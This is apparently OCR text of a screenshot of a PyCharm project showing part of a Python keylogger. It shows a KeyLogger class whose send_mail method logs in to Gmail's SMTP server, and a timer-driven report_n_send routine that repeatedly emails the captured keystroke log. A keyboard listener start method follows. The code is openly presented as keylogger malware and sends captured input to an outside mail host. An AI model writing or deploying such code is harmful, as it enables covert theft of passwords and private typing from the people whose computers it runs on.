 PP pythonProject1 Version control Current File
Project
keylogger.py execute_keylogger.py
pythonProject1 C:\Users\Prajwal\PycharmProjects\pytho
.venv library root
Include
Lib
Scripts
.gitignore
pyvenv.cfg
execute_keylogger.py
keylogger.py
keylogger1.py
External Libraries
Scratches and Consoles
13 class KeyLogger: 2 usages 4 3
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message): 1 usage
53 server = smtplib.SMTP( host: 'smtp.gmail.com', port: 587)
54 server.starttls()
55 server.login(email, password)
56 server.sendmail(email, email, message)
57 server.quit()
58
59 # Create Report & Send Email
60
61 def report_n_send(self) -> str: 2 usages
62 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
63 self.log = ""
64 timer = threading.Timer(self.interval, self.report_n_send)
65 timer.start()
66
67 # Start KeyLogger and Send Off Emails
68
69 def start(self) -> str: 1 usage
70 """
71
72 :rtype: object
73 """
74 keyboard_listener = keyboard.Listener(on_press = self.on_press)
pythonProject1 > keylogger.py 53:52 CRLF UTF-8 4 spaces Python 3.8 (pythonProject1)